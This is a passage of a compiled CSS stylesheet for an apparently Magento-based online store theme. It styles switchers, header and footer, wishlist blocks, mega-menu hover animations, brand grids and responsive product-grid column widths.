    list-style: none;
  }
  .switcher .options ul li:hover {
    -webkit-transition: all 10ms ease-in-out;
    -moz-transition: all 10ms ease-in-out;
    -o-transition: all 10ms ease-in-out;
    transition: all 10ms ease-in-out;
  }
  .switcher.tiny-drop .options ul.dropdown {
    padding: 15px;
  }
  .switcher.tiny-drop .options ul a {
    padding: 1px 7px;
    line-height: 18px;
  }
  .switcher.tiny-drop.store .options ul.dropdown a,
  .switcher.tiny-drop.language .options ul.dropdown a {
    padding: 2px 10px 2px 27px;
    background: 5px 50% no-repeat;
  }
  .switcher.tiny-drop.store.noflags .options ul.dropdown a,
  .switcher.tiny-drop.language.noflags .options ul.dropdown a {
    padding-left: 10px;
  }
  .switcher-option:hover a {
    background-color: #f5f4f4;
  }
  .page-header {
    border: 0;
    margin-bottom: 0;
  }
  .page-header .panel.wrapper {
    border-bottom: 1px solid #e8e8e8;
  }
  .page-header .header.panel {
    padding-bottom: 0;
    padding-top: 0;
  }
  .page-main > .page-title-wrapper .page-title {
    display: inline-block;
  }
  .page-main > .page-title-wrapper .page-title + .action {
    float: right;
    margin-top: 20px;
  }
  .footer-block-content {
    padding: 26px 0 0;
  }
  .footer--layout-1 .footer-block-content {
    max-width: 64%;
    padding: 26px 20px 0 0;
  }
  .footer-newsletter-wide .footer.content {
    padding-top: 0;
  }
  .footer.content {
    /*
            .switcher.store {
                display: inline-block;
                padding-right: 50px;
                vertical-align: top;
            }*/
  }
  .footer.content .block {
    float: right;
  }
  .footer.content .links {
    display: inline-block;
    margin-bottom: 20px;
    padding: 0 50px 0 0;
    vertical-align: top;
  }
  .footer-block-content-after {
    margin-bottom: -10px;
  }
  .ox-dropdown .block-wishlist .empty-wishlist-wrapper {
    padding: 60px 0 50px;
  }
  .ox-dropdown .block-wishlist .empty-wishlist-wrapper .button.continue {
    display: none;
  }
  .products-grid.wishlist {
    margin-bottom: 20px;
  }
  .products-grid.wishlist .product-item-tooltip {
    display: inline-block;
  }
  .products-grid.wishlist .product-item .box-tocart .actions-primary {
    margin: 0;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin: 20px 0 0;
  }
  .wishlist-index-index .product-item-info {
    width: 240px;
  }
  .block.widget .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .sidebar .block.widget .products-grid .product-item {
    margin-left: 0;
    width: 100%;
  }
  .sidebar .block.widget .products-grid .product-item .actions-secondary {
    display: block;
    padding: 10px 0;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .sidebar .block.widget .pager .pages-item-next {
    padding: 0;
  }
  .sidebar .block.widget .pager .pages-item-next .action {
    margin: 0;
  }
  .oxmm-col--minwidth .ox-menu-col {
    min-width: 300px;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a:before {
    content: none;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a {
    padding-top: 6px;
    padding-bottom: 6px;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a .a2-menu-stroke {
    width: 50px;
    height: 35px;
    position: absolute;
    z-index: -1;
    /* mobile version */
    /*margin-left: 0px;
                    margin-top: 0;
                    left: 10px;
                    top: 0;*/
    margin-left: -25px;
    margin-top: -19px;
    left: 50%;
    top: 50%;
    display: block;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a .a2-menu-stroke span {
    height: 9px;
    background: var(--oxmm-style5-bg, #000000);
    display: block;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(1) {
    width: 38px;
    transform: translate(-6px, -0.5px) rotate(-39deg) scaleX(0);
    transform-origin: right;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(2) {
    width: 48px;
    transform: translate(3.9px, 17.3px) rotate(-25deg) scaleX(0);
    transform-origin: left;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(3) {
    width: 26px;
    transform: translate(21px, -11.4px) rotate(-44deg) scaleX(0);
    transform-origin: right;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap a,
  .menu-style-5 .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap a {
    background-color: transparent;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(1),
  .menu-style-5 .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(1) {
    animation: none !important;
    transform: translate(-6px, -0.5px) rotate(-39deg) scaleX(1);
  }
  .menu-style-5 .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(2),
  .menu-style-5 .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(2) {
    animation: none !important;
    transform: translate(3.9px, 17.3px) rotate(-25deg) scaleX(1);
  }
  .menu-style-5 .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(3),
  .menu-style-5 .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(3) {
    animation: none !important;
    transform: translate(21px, -11.4px) rotate(-44deg) scaleX(1);
  }
  @keyframes a2-ms-1 {
    from {
      transform: translate(-6px, -0.5px) rotate(-39deg) scaleX(0);
    }
    to {
      transform: translate(-6px, -0.5px) rotate(-39deg) scaleX(1);
    }
  }
  @keyframes a2-ms-2 {
    from {
      transform: translate(3.9px, 17.3px) rotate(-25deg) scaleX(0);
    }
    to {
      transform: translate(3.9px, 17.3px) rotate(-25deg) scaleX(1);
    }
  }
  @keyframes a2-ms-3 {
    from {
      transform: translate(21px, -11.4px) rotate(-44deg) scaleX(0);
    }
    to {
      transform: translate(21px, -11.4px) rotate(-44deg) scaleX(1);
    }
  }
  .menu-style-5 .ox-megamenu-navigation > .level0:hover > .ox-mm-a-wrap a .a2-menu-stroke,
  .menu-style-5 .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap a .a2-menu-stroke {
    margin-left: -25px;
    margin-top: -19px;
    left: 50%;
    top: 50%;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0:hover > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(1) {
    animation: a2-ms-1 0.1s forwards;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0:hover > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(2) {
    animation: a2-ms-2 0.12s forwards;
    animation-delay: 0.09s;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0:hover > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(3) {
    animation: a2-ms-3 0.08s forwards;
    animation-delay: 0.2s;
  }
  .menu-style-5 .ox-megamenu-navigation > li > .ox-mm-a-wrap a .ox-megamenu-label,
  .menu-style-2 .ox-megamenu-navigation > li > .ox-mm-a-wrap a .ox-megamenu-label,
  .menu-style-4 .ox-megamenu-navigation > li > .ox-mm-a-wrap a .ox-megamenu-label {
    top: 0;
  }
  .menu-style-3 .ox-megamenu-navigation > li > .ox-mm-a-wrap a .ox-megamenu-label {
    right: -10px;
  }
  .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap .level-top {
    background-color: transparent !important;
  }
  .ox-dropdown--megamenu.big-padding > .ox-megamenu__dropdown > .ox-mm-inner {
    padding: 50px;
  }
  .ox-megamenu-navigation .level1-margin-bottom > .ox-megamenu__dropdown .ox-megamenu__categories .level1.category-item > .ox-mm-a-wrap a {
    margin-bottom: 20px;
  }
  .hide-category-name > .ox-mm-a-wrap a .name {
    display: none !important;
  }
  .hide-category-name > .ox-mm-a-wrap a .ox-menu-item__custom-element {
    margin: 0 !important;
  }
  .ox-megamenu-navigation li.parent.level0 > .ox-mm-a-wrap .ox-menu-arrow {
    position: relative;
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown li.parent > .ox-mm-a-wrap .ox-menu-arrow {
    top: 50%;
    margin-top: calc(-1 * var(--oxmm-l0-height) / 2);
    right: 3px;
  }
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a {
    transition: color 0.3s ease;
  }
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    background: var(--oxmm-l0-bg-h);
    display: block;
    z-index: -1;
    left: 0;
    top: 0;
    transform: scaleY(0) translateZ(0);
    transition: transform 0.3s ease;
    transform-origin: 100% 0;
  }
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a span {
    display: inline-table;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0);
  }
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a span.ox-megamenu-label {
    display: inline-block;
  }
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .ox-menu-arrow {
    position: relative;
  }
  .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap a,
  .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap a,
  .ox-megamenu-navigation > .level0:hover > .ox-mm-a-wrap a {
    transition: color 0.1s ease;
  }
  .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap a:before,
  .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap a:before,
  .ox-megamenu-navigation > .level0:hover > .ox-mm-a-wrap a:before {
    transform: scaleY(1) translateZ(0);
    transition: transform 0.1s ease;
  }
  .ox-megamenu-navigation > li > .ox-mm-a-wrap a,
  .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a {
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    width: auto;
  }
  /*Custom Menu items colors */
  .ox-megamenu-navigation > .level0.green > .ox-mm-a-wrap a {
    color: #adb903 !important;
  }
  .ox-megamenu-navigation > .level0.green > .ox-mm-a-wrap a:before {
    background-color: #adb903 !important;
  }
  .ox-megamenu-navigation > .level0.poison > .ox-mm-a-wrap a {
    color: #b8e536 !important;
  }
  .ox-megamenu-navigation > .level0.poison > .ox-mm-a-wrap a:before {
    background-color: #b8e536 !important;
  }
  .ox-megamenu-navigation > .level0.brazil > .ox-mm-a-wrap a {
    color: #c3e235 !important;
  }
  .ox-megamenu-navigation > .level0.brazil > .ox-mm-a-wrap a:before {
    background-color: #c3e235 !important;
  }
  .ox-megamenu-navigation > .level0.brazil:hover > .ox-mm-a-wrap a {
    color: #333333 !important;
  }
  .ox-megamenu-navigation > .level0.green-wh:not(:hover) > .ox-mm-a-wrap a {
    color: #aad304 !important;
  }
  .ox-megamenu-navigation > .level0.green-wbg > .ox-mm-a-wrap a {
    color: #aad304 !important;
  }
  .ox-megamenu-navigation > .level0.green-wbg:hover > .ox-mm-a-wrap a {
    color: #000 !important;
    background: #caef36 !important;
  }
  .ox-megamenu-navigation > .level0.green:hover > .ox-mm-a-wrap a,
  .ox-megamenu-navigation > .level0.poison:hover > .ox-mm-a-wrap a {
    color: #ffffff !important;
  }
}
@media all and (min-width: 1025px) and (max-width: 1300px), print and (max-width: 1300px) {
  .oxmm-left-block--hide-ds .ox-megamenu-block-left,
  .oxmm-right-block--hide-ds .ox-megamenu-block-right {
    display: none;
  }
}
@media all and (min-width: 1160px), print {
  .responsive-padding-1 {
    padding: 55px;
  }
  .top-bar.topline-3col .flex-center,
  .top-bar.topline-3col .flex-left,
  .top-bar.topline-3col .flex-right {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .post-list.blog-style-modern.columns-3 article.post-style--overlay .post-content,
  .post-list.blog-style-modern.columns-3.blog-list--image-top article.post-style--overlay .post-content,
  .post-list.blog-style-modern.columns-3.blog-list--overlay article .post-content {
    padding: 60px;
  }
  .post-view.narrow-post .wide-content,
  .post-view.narrow-post.narrow-post--content .wide-content,
  .post-view.narrow-post.narrow-post--p .wide-content,
  .post-view.narrow-post .narrow-content .wide-content,
  .post-view.narrow-post .wide,
  .post-view.narrow-post.narrow-post--content .wide,
  .post-view.narrow-post.narrow-post--p .wide,
  .post-view.narrow-post .narrow-content .wide {
    margin-left: -200px;
    margin-right: -200px;
  }
  .page-layout-2columns-left .post-list.blog-style-modern article.post-style--above-image .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern article.post-style--above-image .post-content,
  .page-layout-2columns-left .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .page-layout-2columns-left .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .page-layout-2columns-left .post-list.blog-style-modern.blog-list--above-image article .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern.blog-list--above-image article .post-content {
    max-width: 70%;
  }
  .page-layout-2columns-left .post-list.blog-style-modern.blog-list--image-left article.post-style--above-image .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern.blog-list--image-left article.post-style--above-image .post-content {
    -ms-flex: 0 0 70%;
    flex: 0 0 70%;
    max-width: 70%;
  }
  .ox-cats {
    --cols-l: calc(20%);
  }
  .ox-cat {
    --cols: var(--cols-l);
  }
  .ox-brand-grid__container.columns-20 .ox-brand__item {
    -ms-flex: 0 0 5%;
    flex: 0 0 5%;
    max-width: 5%;
  }
  .ox-brand-grid__container.columns-19 .ox-brand__item {
    -ms-flex: 0 0 5.26315789%;
    flex: 0 0 5.26315789%;
    max-width: 5.26315789%;
  }
  .ox-brand-grid__container.columns-18 .ox-brand__item {
    -ms-flex: 0 0 5.55555556%;
    flex: 0 0 5.55555556%;
    max-width: 5.55555556%;
  }
  .ox-brand-grid__container.columns-17 .ox-brand__item {
    -ms-flex: 0 0 5.88235294%;
    flex: 0 0 5.88235294%;
    max-width: 5.88235294%;
  }
  .ox-brand-grid__container.columns-16 .ox-brand__item {
    -ms-flex: 0 0 6.25%;
    flex: 0 0 6.25%;
    max-width: 6.25%;
  }
  .ox-brand-grid__container.columns-15 .ox-brand__item {
    -ms-flex: 0 0 6.66666667%;
    flex: 0 0 6.66666667%;
    max-width: 6.66666667%;
  }
  .ox-brand-grid__container.columns-14 .ox-brand__item {
    -ms-flex: 0 0 7.14285714%;
    flex: 0 0 7.14285714%;
    max-width: 7.14285714%;
  }
  .ox-brand-grid__container.columns-13 .ox-brand__item {
    -ms-flex: 0 0 7.69230769%;
    flex: 0 0 7.69230769%;
    max-width: 7.69230769%;
  }
  .ox-brand-grid__container.columns-12 .ox-brand__item {
    -ms-flex: 0 0 8.33333333%;
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }
  .ox-brand-grid__container.columns-11 .ox-brand__item {
    -ms-flex: 0 0 9.09090909%;
    flex: 0 0 9.09090909%;
    max-width: 9.09090909%;
  }
  .ox-brand-grid__container.columns-10 .ox-brand__item {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }
  .ox-brand-grid__container.columns-9 .ox-brand__item {
    -ms-flex: 0 0 11.11111111%;
    flex: 0 0 11.11111111%;
    max-width: 11.11111111%;
  }
  .ox-brand-grid__container.columns-8 .ox-brand__item {
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ox-brand-grid__container.columns-7 .ox-brand__item {
    -ms-flex: 0 0 14.28571429%;
    flex: 0 0 14.28571429%;
    max-width: 14.28571429%;
  }
  .ox-brand-grid__container.columns-6 .ox-brand__item {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-brand-grid__container.columns-5 .ox-brand__item {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-brand-grid__container.columns-4 .ox-brand__item {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-brand-grid__container.columns-3 .ox-brand__item {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-brand-grid__container.columns-2 .ox-brand__item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-brand-grid__container.columns-1 .ox-brand__item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-8 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-8 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-8 .products-grid .product-item,
  .block.widget.product-columns-8 .products-grid .product-item {
    max-width: 12.5%;
    -webkit-flex-basis: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-7 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-7 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-7 .products-grid .product-item,
  .block.widget.product-columns-7 .products-grid .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-6 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-6 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-6 .products-grid .product-item,
  .block.widget.product-columns-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-5 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-5 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-5 .products-grid .product-item,
  .block.widget.product-columns-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-4 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-4 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-4 .products-grid .product-item,
  .block.widget.product-columns-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-3 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-3 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-3 .products-grid .product-item,
  .block.widget.product-columns-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-2 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-2 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-2 .products-grid .product-item,
  .block.widget.product-columns-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-8 .product-item,
  .page-layout-3columns .block.widget.product-columns-8 .product-item,
  .page-layout-1column .block.widget.product-columns-8 .product-item,
  .block.widget.product-columns-8 .product-item {
    max-width: 12.5%;
    -webkit-flex-basis: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-7 .product-item,
  .page-layout-3columns .block.widget.product-columns-7 .product-item,
  .page-layout-1column .block.widget.product-columns-7 .product-item,
  .block.widget.product-columns-7 .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-6 .product-item,
  .page-layout-3columns .block.widget.product-columns-6 .product-item,
  .page-layout-1column .block.widget.product-columns-6 .product-item,
  .block.widget.product-columns-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-5 .product-item,
  .page-layout-3columns .block.widget.product-columns-5 .product-item,
  .page-layout-1column .block.widget.product-columns-5 .product-item,
  .block.widget.product-columns-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-4 .product-item,
  .page-layout-3columns .block.widget.product-columns-4 .product-item,
  .page-layout-1column .block.widget.product-columns-4 .product-item,
  .block.widget.product-columns-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-3 .product-item,
  .page-layout-3columns .block.widget.product-columns-3 .product-item,
  .page-layout-1column .block.widget.product-columns-3 .product-item,
  .block.widget.product-columns-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-2 .product-item,
  .page-layout-3columns .block.widget.product-columns-2 .product-item,
  .page-layout-1column .block.widget.product-columns-2 .product-item,
  .block.widget.product-columns-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-1 .product-item,
  .page-layout-3columns .block.widget.product-columns-1 .product-item,
  .page-layout-1column .block.widget.product-columns-1 .product-item,
  .block.widget.product-columns-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .checkout-index-index .modal-popup .modal-inner-wrap {
    margin-left: -400px;
    width: 800px;
    left: 50%;
  }
  .opc-wrapper .shipping-address-item {
    width: 33.33333333%;
  }
  .opc-wrapper .shipping-address-item:before {
    background: #cccccc;
    height: calc(100% - 20px);
    content: '';
    left: 0;
    position: absolute;
    top: 0;
    width: 1px;
  }
  .opc-wrapper .shipping-address-item:nth-child(3n + 1):before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item:before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item + .shipping-address-item:before {
    display: none;
  }
  .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .products-grid.product-columns-8 .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .products-grid.product-columns-7 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .products-grid.product-columns-6 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .products-grid.product-columns-5 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .products-grid.product-columns-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .products-grid.product-columns-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .products-grid.product-columns-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-layout-1column-fullwidth .products-grid .product-item,
  .page-layout-1column .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-8 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-8 .products-grid .product-item {
    max-width: 12.5%;
    -webkit-flex-basis: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-7 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-7 .products-grid .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-6 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .products-grid.product-columns-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-5 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
